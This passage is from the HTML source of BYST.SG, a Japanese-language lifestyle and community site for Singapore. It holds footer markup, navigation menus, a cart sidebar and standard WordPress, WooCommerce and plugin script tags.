	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"90f3a75b12","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"90f3a75b12","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"90f3a75b12","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"152242e713"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.7.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
